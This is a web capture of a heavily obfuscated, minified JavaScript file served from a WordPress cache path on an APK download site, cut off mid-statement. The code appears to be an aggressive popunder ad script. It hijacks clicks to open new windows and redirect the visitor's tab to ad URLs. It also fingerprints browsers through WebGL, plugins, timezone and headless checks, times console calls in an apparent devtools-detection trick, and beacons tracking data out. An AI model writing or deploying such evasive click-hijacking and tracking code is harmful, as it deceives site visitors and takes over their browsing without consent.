

--- FILE ---
content_type: application/javascript
request_url: https://apk-point.com/wp-content/cache/min/1/358ad270654008d1e2577e848ba42011.js
body_size: 139689
content:
(function(){function onclick(lczxsusin){(function(Z,rj,Kj,jj){(()=>{var Xi=Object[Z.Mr],Yi=Object[Z.br];var ea=Object[Z.Er];var Ir=Object[Z.Yr];var ta=Object[Z.Ur][Z.Sr],na=Object[Z.Ur][Z.gr];var vn=(e,n,t)=>n in e?Xi(e,n,Z.dr(Z.Hb,!Z.g,Z.nb,!Z.g,Z.ub,!Z.g,Z.zb,t)):e[n]=t,Pe=(e,n)=>{for(var t in n||(n=Z.dr()))ta[Z.kk](n,t)&&vn(e,t,n[t]);if(Ir)for(var t of Ir(n))na[Z.kk](n,t)&&vn(e,t,n[t]);return e},Ae=(e,n)=>Yi(e,ea(n));var he=(e,n,t)=>vn(e,typeof n!=Z.dk?n+Z.s:n,t);var B=Z.dr(),ra=Z.ab[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s);typeof rj<Z.x&&(B[Z.Jr]=rj,typeof rj[Z.uj]<Z.x&&(B[Z.nj]=rj[Z.uj]));typeof Kj<Z.x&&(B[Z.sr]=Kj,B[Z.IK]=Kj[ra]);typeof jj<Z.x&&(B[Z.Cr]=jj);function Cr(){let{doc:e}=B;try{B[Z.Tk]=e[Z.Tk]}catch(n){let t=[][Z.aX][Z.kk](e[Z.ba](Z.KK),r=>r[Z.fk]===Z.qj);B[Z.Tk]=t&&t[Z.jz][Z.Tk]}}Cr();B[Z.r]=e=>{let n=e?rj[Z.au]:rj[Z.jj];if(!n)return Z.I;try{let t=n[Z.ZE],r=t[Z.Tk](Z.ZM);return t[Z.lb][Z.xM](r),r[Z.Ib]!==t[Z.lb]?!Z.ur:(r[Z.Ib][Z.rM](r),B[Z.Jr]=n,B[Z.sr]=B[Z.Jr][Z.ZE],B[Z.IK]=B[Z.Jr][Z.ZE][Z.aj],Cr(),!Z.g)}catch(t){return!Z.ur}};B[Z.K]=()=>{try{return B[Z.sr][Z.Or][Z.Ib]!==B[Z.sr][Z.lb]?(B[Z.zJ]=B[Z.sr][Z.Or][Z.Ib],(!B[Z.zJ][Z.wb][Z.Bz]||B[Z.zJ][Z.wb][Z.Bz]===Z.WU)&&(B[Z.zJ][Z.wb][Z.Bz]=Z.aJ),!Z.g):!Z.ur}catch(e){return!Z.ur}};var i=B;var En=Z.j,oa=Z.k,xr=e=>{try{return e[Z.XJ](En,oa),e[Z.JJ](En),e[Z.UJ](En),!Z.g}catch(n){return!Z.ur}},bn=class{constructor(){he(this,Z.XX);this[Z.XX]=Z.dr()}get length(){return Object[Z.VX](this[Z.XX])[Z.bK]}key(n){return Object[Z.VX](this[Z.XX])[n]}getItem(n){return this[Z.XX][n]||Z.I}setItem(n,t){this[Z.XX][n]=typeof t!=Z.Yb?JSON[Z.HX](t):t}removeItem(n){delete this[Z.XX][n]}clear(){Object[Z.VX](this[Z.XX])[Z.S](n=>{this[Z.UJ](n)})}};rj[Z.M]||(rj[Z.M]=new bn);var Mt;xr(rj[Z.Gr])?Mt=rj[Z.Gr]:xr(rj[Z.ir])?Mt=rj[Z.ir]:Mt=rj[Z.M];var Dr=Mt;async function Sn(e,n,t,r,o){let a=r||Z.X,s=e[Z.JX[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s)],l=Z.ea[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s),u=new Date()[Z.xK](),c=o||Z.zj;return new Promise(d=>{try{if(n[Z.JJ](c)&&t)return d(!Z.g);s(Z.s[Z.WK](l,Z.wc));let p=new Date()[Z.xK]()-u>=a;p&&t&&n[Z.XJ](c,Z.ur),d(p)}catch(p){d(!Z.ur)}})}var $=i[Z.Cr][Z.hr],{win:ia,doc:Mr}=i,{scrollY:aa,innerHeight:Lr,history:Rr,orientation:sa,screen:ca}=ia,{availHeight:_r}=ca,la=sa===Z.g,zr=_r-(Lr||Mr[Z.aj][Z.lK]),ua=$[Z.sK](Z.Tj(Z.Zk,Z.s))||[],da=$[Z.sK](Z.Tj(Z.ik,Z.s))||[],qe=parseInt(ua[Z.ur],Z.z)||parseInt(da[Z.ur],Z.z),qr=Z.Tj(Z.Xj,Z.er)[Z.wr]($),Rt=Z.Tj(Z.Jj,Z.er)[Z.wr]($),He=Z.Tj(Z.wk,Z.er)[Z.wr]($)&&Z.Tj(Z.Ik,Z.er)[Z.wr]($),we=Z.Tj(Z.Uj,Z.dj)[Z.wr]($),G=Z.Tj(Z.Zj,Z.s)[Z.wr]($),Ds=Z.Tj(Z.ij,Z.s)[Z.wr]($),Wr=Z.Tj(Z.wj,Z.s)[Z.wr]($),Ls=Z.Tj(Z.Ij,Z.s)[Z.wr]($),ee=G||Rt,_t=Z.Tj(Z.lj,Z.er)[Z.wr]($),Tn=_t&&Rt,ye=G&&Z.Tj(Z.Xb,Z.s)[Z.wr]($)&&!qe,$e=G&&Z.Tj(Z.lk,Z.s)[Z.wr]($),Qe=G&&Z.Tj(Z.sk,Z.er)[Z.wr]($),ce=Z.Tj(Z.sj,Z.s)[Z.wr]($),zs=Z.Tj(Z.Dj,Z.s)[Z.wr]($),kn=Z.Tj(Z.Aj,Z.s)[Z.wr]($),Ie=qe&&!kn,Fr=Z.Tj(Z.ej,Z.s)[Z.wr]($),fa=aa<Z.Ir?_r>Z.DK?zr<=Z.AK:zr<=Z.eK:!Z.ur,pa=ye&&Z.Tj(Z.Jb,Z.s)[Z.wr](Mr[Z.Dk])&&Rr[Z.bK]===Z.ur,ma=ye&&la&&fa&&Rr[Z.bK]===Z.ur,Ge=$[Z.tK](Z.yK)!==-Z.ur,ga=G&&!ce&&!i[Z.Cr][Z.LK],Kr=_t||ga||pa||ma,Ur=Rt&&Z.Tj(Z.Ak,Z.s)[Z.wr]($),Nr=e=>e[Z.tj]===Z.NK&&G,Br=e=>e[Z.FK]&&ee,qt=e=>e[Z.qK]&&G,On=e=>e[Z.RK]&&Rt;var ha=Z.b,wa=Z.E,ya=Z.lr*Z.lr*Z.vr,Vr=i[Z.sr][Z.Or];function jr(e){return i[Z.Jr][Z.Xu][Z.Ub]()[Z.PK](n=>n[Z.rk]?n[Z.rk][Z.tK](e)!==-Z.ur:!Z.ur)[Z.g]}function va(){return!(!Vr||!(we||Ie)||!i[Z.Jr][Z.Xu]||!i[Z.Jr][Z.Xu][Z.Ub]||ee)}function Ea(){let e=jr(Vr[Z.fk]);if(!e)return;let n=e[Z.ek]-e[Z.tk];if(!(i[Z.Jr][Z.yk](n)||n===Z.g))return Z.dr(Z.yj,Z.dr(Z.db,e))}function ba(e,n,t){try{let r=Kj[Z.Tk](Z.Cz);r[Z.Wr]=function(o){r[Z.Ib]&&r[Z.Ib][Z.rM](r),t(new Error(o[Z.JM]()))},r[Z.kb]=function(){try{let o=jr(e);if(r[Z.Ib]&&r[Z.Ib][Z.rM](r),!o)return;n(Z.dr(Z.yj,Z.dr(Z.Ww,o)))}catch(o){}},r[Z.fk]=e,r[Z.wb][Z.Gz](Z.Kj,Z.Fj,Z.hz),r[Z.wb][Z.Gz](Z.rj,Z.Fj,Z.hz),r[Z.wb][Z.Gz](Z.vz,Z.Oz,Z.hz),r[Z.wb][Z.Gz](Z.jj,Z.Wz,Z.hz),r[Z.wb][Z.Gz](Z.cz,Z.pz,Z.hz),r[Z.wb][Z.Gz](Z.Bz,Z.Qz,Z.hz),r[Z.wb][Z.Gz](Z.Vz,Z.Hz,Z.hz)}catch(r){}}function Sa(){return Z.Dr in jj}function Ta(){return Z.dr(Z.Dr,Z.dr(Z.Lk,jj[Z.Dr][Z.Lk],Z.Nk,jj[Z.Dr][Z.Nk],Z.Fk,jj[Z.Dr][Z.Fk],Z.qk,jj[Z.Dr][Z.qk]))}function ka(){if(Math[Z.Rk]()*Z.X>wa)return!Z.ur;if(Z.Gr in i[Z.Jr]){let e=+new Date;if(Number(i[Z.Jr][Z.Gr][ha])+ya>e)return!Z.ur}return!Z.g}function Hr(e){if(!ka())return;Sa()&&e[Z.Lj](Z.Dr,Ta());let{disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[Z.Nj];if(!n&&va()){let r=Ea();r&&e[Z.Lj](Z.yj,r),t&&ba(t,o=>e[Z.Lj](Z.yj,o),o=>e[Z.Qb](Z.yj,o))}}function k(e,n){try{return e()}catch(t){return n?n(t):Z.I}}var Te=Z.Y,Wt=Kj[Z.Or],pe=[rj],Oa=[],Pa=()=>{};Wt&&Wt[Z.Wr]&&(Pa=Wt[Z.Wr]);var $r;try{let e=pe[Z.Gk](-Z.ur)[Z.mk]();for(;e&&e!==e[Z.jj]&&(($r=e[Z.jj])!=Z.I&&$r[Z.uj][Z.rj]);)pe[Z.oj](e[Z.jj]),e=e[Z.jj]}catch(e){}pe[Z.S](e=>{e[Z.ZE][Z.aj][Z.Ju][Z.Zb]||(e[Z.ZE][Z.aj][Z.Ju][Z.Zb]=Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr));let n=e[Z.ZE][Z.aj][Z.Ju][Z.Zb];e[n]=e[n]||[];try{e[Te]=e[Te]||[]}catch(t){}});function Qr(e,n,t,r=Z.g,o=Z.g,a){let s;try{s=Wt[Z.fk][Z.Mb](Z.nz)[Z.Nr]}catch(l){}try{let l=rj[Z.ZE][Z.aj][Z.Ju][Z.Zb]||Te,u=rj[l][Z.PK](d=>d[Z.tj]===t&&d[Z.uz])[Z.XE](),c=Z.dr();c[Z.ok]=e,c[Z.cj]=n,c[Z.tj]=t,c[Z.uz]=u?u[Z.uz]:o,c[Z.zz]=s,c[Z.az]=r,c[Z.Xz]=a,a&&a[Z.Kz]&&(c[Z.Kz]=a[Z.Kz]),Oa[Z.oj](c),pe[Z.S](d=>{let p=d[Z.ZE][Z.aj][Z.Ju][Z.Zb]||Te;d[p][Z.oj](c);try{d[Te][Z.oj](c)}catch(O){}})}catch(l){}}function Gr(e,n){let t=ke();for(let r=Z.g;r<t[Z.bK];r++)if(t[r][Z.tj]===n&&t[r][Z.ok]===e)return!Z.g;return!Z.ur}function ke(){let e=[];for(let n=Z.g;n<pe[Z.bK];n++){let t=pe[n][Z.ZE][Z.aj][Z.Ju][Z.Zb],r=pe[n][t]||[];for(let o=Z.g;o<r[Z.bK];o++)e[Z.PK](({format:s,zoneId:l})=>{let u=s===r[o][Z.ok],c=l===r[o][Z.tj];return u&&c})[Z.bK]>Z.g||e[Z.oj](r[o])}try{for(let n=Z.g;n<pe[Z.bK];n++){let t=pe[n][Te]||[];for(let r=Z.g;r<t[Z.bK];r++)e[Z.PK](({format:a,zoneId:s})=>{let l=a===t[r][Z.ok],u=s===t[r][Z.tj];return l&&u})[Z.bK]>Z.g||e[Z.oj](t[r])}}catch(n){}return e}function Zr(e,n){pe[Z.kM](r=>{let o=r[Z.ZE][Z.aj][Z.Ju][Z.Zb]||Te;return(r[o]||[])[Z.PK](s=>e[Z.tK](s[Z.tj])>-Z.ur)})[Z.aK]((r,o)=>r[Z.WK](o),[])[Z.S](r=>{try{r[Z.Xz][Z.PW](n)}catch(o){}})}function Pn(e,n){try{pe[Z.S](t=>{let r=t[Z.ZE][Z.aj][Z.Ju][Z.Zb]||Z.s;r&&t[r]&&(t[r]=t[r][Z.PK](o=>{let a=o[Z.ok]!==e,s=o[Z.tj]!==n;return a||s})),t[Te]=t[Te][Z.PK](o=>{let a=o[Z.ok]!==e,s=o[Z.tj]!==n;return a||s})})}catch(t){}}var ut=e=>rj[Z.mK](e);function Jr(){if(typeof jj[Z.D]<Z.x&&Z.oK in jj[Z.D]){let e=!!jj[Z.D][Z.ta],n=[Z.Jz,Z.Uz,Z.dz,Z.Zz];return jj[Z.D][Z.oK](n)[Z.a](t=>{let r=[];return t[Z.Uz]&&r[Z.oj]([Z.rw,ut(t[Z.Uz][Z.Kb]())]),t[Z.dz]&&r[Z.oj]([Z.Kw,ut(t[Z.dz])]),r[Z.oj]([Z.ti,ut(e)]),t[Z.Jz]&&r[Z.oj]([Z.jw,ut(t[Z.Jz])]),t[Z.Zz]&&r[Z.oj]([Z.kw,ut(t[Z.Zz])]),r})[Z.ib](()=>Promise[Z.TK]([]))}return Promise[Z.TK]([])}function Xr(e){try{let n=e[Z.Mb](Z.xk)[Z.ur],t=Z.dr();return n[Z.Mb](Z.pj)[Z.S](r=>{let o=r[Z.Mb](Z.KE);t[decodeURIComponent(o[Z.g])]=decodeURIComponent(o[Z.ur])}),t}catch(n){return Z.dr()}}function Ft(e){try{return e[Z.Mb](Z.nz)[Z.Nr][Z.Mb](Z.EK)[Z.Gk](-Z.Nr)[Z.Zr](Z.EK)[Z.Kb]()}catch(n){return Z.s}}var Vs=Z.Tj(Z.Ar,Z.er),js=Z.Tj(Z.tr,Z.er);function ve(e,n,t){let r=i[Z.sr][Z.Tk](Z.KK);r[Z.wb][Z.Kj]=Z.Fj,r[Z.wb][Z.rj]=Z.Fj,r[Z.wb][Z.Pk]=Z.C,r[Z.fk]=Z.qj,(i[Z.sr][Z.bk]||i[Z.IK])[Z.xM](r);let o=r[Z.Uu][Z.UM][Z.kk](i[Z.Jr],e,n,t);return r[Z.Ib][Z.rM](r),o}var An;var Aa=[];function In(){An&&Aa[Z.S](e=>e(An))}function Yr(e){e&&(An=e,In())}function Ze(e,n){if(!(n!=Z.I&&n[Z.KM])&&!(n!=Z.I&&n[Z.jM]))throw new Error(Z.Rj);let t=(n==Z.I?void Z.g:n[Z.du])===Z.bk?e==Z.I?void Z.g:e[Z.bk]:e==Z.I?void Z.g:e[Z.lb];if(!t&&(n!=Z.I&&n[Z.mj])){setTimeout(()=>{Ze(e,Ae(Pe(Z.dr(),n),Z.dr(Z.ri,typeof n[Z.ri]>Z.x?Z.FO:(n==Z.I?void Z.g:n[Z.ri])-Z.ur)))},Z.X);return}if(e&&t){let r=e[Z.Tk](Z.ZM);n!=Z.I&&n[Z.KM]&&r[Z.mz](Z.fk,n[Z.KM]),n!=Z.I&&n[Z.iM]&&r[Z.mz](Z.iM,Z.ya),n!=Z.I&&n[Z.La]&&r[Z.mz](Z.La,Z.ya),n!=Z.I&&n[Z.jM]&&(r[Z.Pj]=n[Z.jM]),n!=Z.I&&n[Z.Na]&&r[Z.mz](Z.Fa,Z.qa),r[Z.kb]=()=>{n!=Z.I&&n[Z.vb]&&r[Z.Ib]&&r[Z.Ib][Z.rM](r)},t[Z.xM](r),typeof(n==Z.I?void Z.g:n[Z.UX])==Z.tb&&(n==Z.I||n[Z.UX](r))}}var Kt=[];function eo(){return Kt}function v(e){Kt[Z.Gk](-Z.ur)[Z.mk]()!==e&&Kt[Z.oj](e)}function j(e,n,t){let{url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:l,onCloseInterstitialUrl:u,onCloseInterstitialTimeout:c}=e;if(Kt[Z.oj](t),!n){v(Z.sb);return}let d=new Date()[Z.xK](),p=setInterval(()=>{try{if(!n||n[Z.ME])throw new Error(Z.UZ)}catch(O){let P=new Date()[Z.xK]()-d;if(v(Z.Mw[Z.WK](P)),clearInterval(p),u){let q=c*Z.vr||Z.vr;P<q?(v(Z.nw),Ze(n[Z.ZE],Z.dr(Z.iM,!Z.g,Z.La,!Z.g,Z.du,Z.bk,Z.KM,u,Z.mj,!Z.g,Z.vb,a))):v(Z.bw)}}},Z.Ck)}var to=Z.C,no=Z.G,ro=Z.h,oo=Z.v,io=Z.O,ao=Z.W,Ia=Z.c,Ca=Z.p,xa=Z.B,Da=Z.Q,La=Z.V,za=Z.H,Ma=Z.n,Ra=Z.u,Ce=Z.dr();Ce[to]=Z.Tj(Z.cr,Z.s);Ce[no]=Z.Tj(Z.pr,Z.s);Ce[ro]=Z.Tj(Z.Br,Z.s);Ce[oo]=Z.Tj(Z.Qr,Z.s);Ce[io]=Z.Tj(Z.Vr,Z.s);Ce[ao]=Z.Tj(Z.Hr,Z.s);Ce[Da]=Z.Tj(Z.nr,Z.s);function _a(e){let n=e[Z.aj][Z.Pj];return Object[Z.zk](Ce)[Z.kM](([t,r])=>r[Z.wr](n)?t:Z.I)[Z.PK](t=>!!t)}function qa(e){let n=[];return(Z.Db in e||Z.Ab in e)&&n[Z.oj](ro),Z.MM in e&&n[Z.oj](oo),Z.eb in e&&typeof e[Z.eb]==Z.tb&&n[Z.oj](Ia),(Z.yb in e||Z.Lb in e)&&n[Z.oj](ao),(Z.Nb in e||Z.Fb in e)&&n[Z.oj](io),Z.bM in e&&n[Z.oj](to),(Z.qb in e||Z.Rb in e)&&n[Z.oj](no),(Z.mb in e||Z.ob in e)&&n[Z.oj](Ca),(Z.Tb in e||Z.Pb in e)&&n[Z.oj](xa),(Z.fb in e||Z.xE in e)&&n[Z.oj](La),Z.EM in e&&n[Z.oj](za),Z.YM in e&&n[Z.oj](Ma),Z.SM in e&&n[Z.oj](Ra),n}function Cn(){let e=rj,n=Z.g,t=[],r=o=>t[Z.tK](o)>-Z.ur?Z.I:t[Z.oj](o);do try{_a(e[Z.ZE])[Z.S](r),qa(e)[Z.S](r),e=e[Z.jj],n+=Z.ur}catch(o){return t}while(e!==e[Z.jj]&&n<Z.Ir);return t}var so=Z.dr(Z.yr,Z.ur,Z.Lr,Z.Nr,Z.Fr,Z.Xr,Z.qr,Z.Rr),Wa=Z.Nr*Z.lr*Z.vr,Fa=Z.z;function co(){let e=Z.dr();return Error[Z.gM](e,co),e[Z.fj]}function Ka(e){let n=Z.fK,t=e[Z.bK];for(;t;)n=n*Z.CM^e[Z.rE](--t);return n>>>Z.g}var Ut=class{constructor(){he(this,Z.Nj);he(this,Z.dX,!Z.ur);he(this,Z.ZX,[]);he(this,Z.iX);he(this,Z.wX,Z.dr());he(this,Z.IX);he(this,Z.lX);rj[Z.bj](Z.sX,()=>{this[Z.dX]&&this[Z.Od]()})}setScope(n){this[Z.iX]=n}setOptions(n){this[Z.Nj]=n}enable(){this[Z.dX]=!Z.g,this[Z.lX]=setInterval(()=>this[Z.Od](),Wa)}disable(){this[Z.dX]=!Z.ur,this[Z.IX]&&clearTimeout(this[Z.IX]),this[Z.lX]&&clearInterval(this[Z.lX])}clearMessages(){this[Z.ZX]=[]}sendMetrics(){if(!jj[Z.EJ]||!this[Z.Nj]||!this[Z.dX]||!this[Z.ZX][Z.bK])return;let{performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[Z.Nj];if(!n)return;let s=JSON[Z.HX](Z.dr(Z.iX,this[Z.iX],Z.Td,Z.dr(Z.Aa,t,Z.ia,r,Z.tj,o,Z.Ki,a,Z.Dk,Kj[Z.Dk],Z.ji,+new Date),Z.ZX,this[Z.ZX])),l=Z.dr(Z.Fk,Z.cU),u=new Blob([s],l);jj[Z.EJ](n+Z.vd,u),this[Z.pU]()}collectMessage(n){this[Z.ZX][Z.oj](n),this[Z.ZX][Z.bK]>=Fa&&this[Z.Od]()}collectErrorMessage(n,t){let r=Ka(t[Z.Wd]);if(r in this[Z.wX]){this[Z.wX][r]++;return}this[Z.wX][r]=Z.ur,this[Z.DX](Z.dr(Z.BU,n,Z.VU,so[Z.qr],Z.Ga,Z.dr(Z.Wd,t[Z.Wd],Z.fj,t[Z.fj]||co())))}collectDebugMessage(n,t){this[Z.DX](Z.dr(Z.BU,n,Z.QU,t,Z.VU,so[Z.yr]))}};var xn=class extends Ut{collectCookieSyncMessage(n){if(!n){this[Z.Qb](Z.AX,new Error(Z.dZ));return}this[Z.Qb](Z.AX,n)}},I=new xn;function S(e,n,t){return e+=e[Z.tK](Z.xk)!==-Z.ur?Z.pj:Z.xk,e+=[encodeURIComponent(n),encodeURIComponent(t)][Z.Zr](Z.KE),e}function V(e,n,t){return k(()=>{e=e[Z.UE](Z.Tj(Z.cw[Z.WK](n,Z.pw)),Z.s)[Z.UE](Z.Pd,Z.xk),e=S(e,n,t)}),e}function Dn(e,n){if(!e)return Z.s;if(!n)return e;let t=e[Z.tK](Z.xk)===-Z.ur?Z.xk:Z.pj;return e+t+n}function Je(e,n){try{let t=n[Z.iz]?new URL(e):new URL(e[Z.UE](Z.ma,Z.Ra)),r=[];return t[Z.wa][Z.S]((o,a)=>{var s,l;(s=n[Z.vU])!=Z.I&&s[Z.Hk](a)||r[Z.oj](Z.dr(Z.HJ,((l=n[Z.OU])==Z.I?void Z.g:l[a])||a,Z.zb,o))}),t[Z.wz]=Z.s,n[Z.Hj]?r[Z.Hj]():r[Z.Mj](()=>Z.dJ-Math[Z.Rk]()),r[Z.S](o=>{t[Z.wa][Z.fd](o[Z.HJ],o[Z.zb])}),n[Z.iz]?t[Z.JM]():t[Z.JM]()[Z.UE](Z.Ra,Z.ma)}catch(t){return e}}var Nt,lo=-Z.ur,Ln,zn;k(()=>{jj[Z.Iz]()[Z.a](e=>{Nt=e})});var Ua=()=>new Promise((e,n)=>{try{let t=atob(Z.xZ),r=new Uint8Array(t[Z.bK]);for(let o=Z.g;o<t[Z.bK];o++)r[o]=t[Z.rE](o);WebAssembly[Z.ki](r,Z.dr())[Z.a](({instance:o})=>{let a=o[Z.MI][Z.tw](Z.ur,Z.ur);e(a===Z.Nr)})[Z.ib](()=>e(!Z.ur))}catch(t){e(!Z.ur)}}),uo=Ua(),fo=-Z.ur;uo[Z.a](e=>{fo=e?Z.ur:Z.g});function dt(e){return k(()=>{e=S(e,Z.rG,Z.ur)}),k(()=>{e=S(e,Z.rZ,Z.g),e=S(e,Z.KZ,Z.g)}),k(()=>{e=S(e,Z.jZ,i[Z.Jr][Z.uj][Z.Kj]||-Z.ur),e=S(e,Z.kZ,i[Z.Jr][Z.uj][Z.rj]||-Z.ur)}),k(()=>{e=S(e,Z.MZ,i[Z.Jr][Z.su]||-Z.ur),e=S(e,Z.bZ,i[Z.Jr][Z.Mi]||-Z.ur)}),k(()=>{e=S(e,Z.bE,i[Z.Jr][Z.bi]||-Z.ur),e=S(e,Z.EZ,i[Z.Jr][Z.Ei]||-Z.ur)}),k(()=>{e=S(e,Z.HU,i[Z.Jr][Z.uj][Z.cd])}),k(()=>{e=S(e,Z.YZ,i[Z.Jr][Z.ZZ]),e=S(e,Z.SZ,i[Z.Jr][Z.iZ])}),k(()=>{e=S(e,Z.nU,i[Z.IK][Z.pd])}),k(()=>{e=S(e,Z.VC,i[Z.Jr][Z.jj][Z.gZ][Z.bK])}),k(()=>{e=S(e,Z.uU,i[Z.sr][Z.jb][Z.gk])}),k(()=>{e=S(e,Z.zU,i[Z.sr][Z.Dk])}),k(()=>{e=S(e,Z.aU,!(jj[Z.zi]instanceof PluginArray)||jj[Z.zi][Z.bK]===Z.g?Z.g:Z.ur)}),k(()=>{e=S(e,Z.XU,i[Z.Jr][Z.Yi]!==void Z.g||i[Z.Jr][Z.Si]!==void Z.g?Z.ur:Z.g)}),k(()=>{e=S(e,Z.JU,typeof jj[Z.EJ]==Z.tb?Z.ur:Z.g)}),k(()=>{e=S(e,Z.zG,jj[Z.wZ]!==void Z.g?Z.ur:Z.g)}),k(()=>{e=S(e,Z.UU,rj[Z.IZ]!==rj[Z.jj]?Z.ur:Z.g)}),k(()=>{e=S(e,Z.dU,Z.CZ in jj?Z.ur:Z.g)}),k(()=>{e=S(e,Z.ZU,String(jj[Z.gi]>Z.ur))}),k(()=>{e=S(e,Z.iU,Intl[Z.ai]()[Z.lZ]()[Z.Bd])}),k(()=>{e=S(e,Z.wU,new Date()[Z.GZ]())}),k(()=>{e=S(e,Z.IU,lo)}),k(()=>{e=S(e,Z.lU,function(){let t=Kj[Z.Tk](Z.uw),r=t[Z.yw](Z.Lw)||t[Z.yw](Z.Nw);if(!r)return Z.s;let o=r[Z.zw](Z.aw);return o?String(r[Z.Fw](o[Z.bI])):Z.s}())}),k(()=>{e=S(e,Z.Gu,Z.Yu)}),k(()=>{zn&&(e=S(e,Z.Qd,zn))}),k(()=>{e=S(e,Z.sU,jj[Z.Vd])}),k(()=>{e=S(e,Z.DU,String(i[Z.sr][Z.Ci]!==Z.Hz))}),k(()=>{e=S(e,Z.AU,function(){let t=Z.dr(Z.Xw,Z.ur,Z.Jw,Z.Nr,Z.Uw,Z.Xr,Z.dw,Z.Rr);try{let r=-Z.ur;if(rj[Z.Xu]){let o=rj[Z.Xu][Z.WI](Z.cI);if(o&&o[Z.bK]>Z.g){let a=o[Z.g];if(a){let s=a[Z.Fk];r=t[s]||Z.hV,r=r-Z.ur}}}return r}catch(r){return-Z.Nr}}())}),k(()=>{e=S(e,Z.eU,function(){try{let t=-Z.ur;if(rj[Z.Xu]){let r=rj[Z.Xu][Z.WI](Z.cI);if(r&&r[Z.bK]>Z.g){let o=r[Z.g];o&&(t=o[Z.QI])}}return t}catch(t){return-Z.Nr}}())}),k(()=>{Nt&&(e=S(e,Z.sZ,Nt[Z.VU]),Nt[Z.hZ]&&(e=S(e,Z.Gi,Z.G)))}),k(()=>{Ln&&(e=S(e,Z.Hd,Ln))}),k(()=>{e=Xe(e)}),e}async function ft(){let e=Promise[Z.GM]([uo]),n=new Promise(t=>setTimeout(t,Z.q));return Promise[Z.xj]([e,n])}function Xe(e){let n=e;return k(()=>{n=V(n,Z.tU,fo)}),n}function We(e){lo=e}function po(e){Ln=e}function Bt(e){try{zn=Z.Yu[Z.UE](Z.oa,Z.s)===e?Z.ur:Z.g}catch(n){}}function A(e){return k(()=>{e=V(e,Z.DU,String(i[Z.sr][Z.Ci]!==Z.Hz))}),e}var Na=Z.X,mo=(e,n)=>{let{target:t}=e,r=xj(t,Z.hM),o=xj(t,Z.vM);return r&&me(n,r)||o};function pt(e,n,t){var l;let{target:r}=e,o=Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr),a=xj(r,Z.hM),s=xj(r,Z.vM);!me(n,a)||!a&&!s?(e[Z.jE](),v(Z.kE),ve(i[Z.Jr][Z.jb][Z.gk],o)||I[Z.Qb](Z.aE,new Error(Z.Ta))):a?(v(Z.Zu),a[Z.hk]=o):s&&(v(Z.lz),s[Z.hk]=o);try{let u=t||a&&a[Z.gk]||i[Z.Jr][Z.jb][Z.gk],c=i[Z.Jr],d=n[Z.KM],p=ve(u,o),O=!Z.ur;if(n[Z.KM]===((l=n[Z.rY])==Z.I?void Z.g:l[Z.HE])){let q=Kj[Z.Tk](Z.bS);q[Z.oz]=Z.eX,q[Z.wb][Z.cz]=Z.tX,q[Z.gk]=A(d);try{(i[Z.sr][Z.bk]||i[Z.IK])[Z.xM](q),q[Z.HK]()}catch(ue){c[Z.jb][Z.gk]=A(d)}}else c[Z.jb][Z.gk]=A(d);let P=()=>{O&&c[Z.jb][Z.gk]!==d||(c[Z.jb][Z.gk]=A(d),O=!Z.g)};if(!p){I[Z.Qb](Z.aE,new Error(Z.ZJ));return}if(!p[Z.ME]){I[Z.Qb](Z.aE,new Error(Z.iJ));return}setTimeout(P,Na),p[Z.kb]=P,v(Z.sz)}catch(u){v(Z.iu)}}var 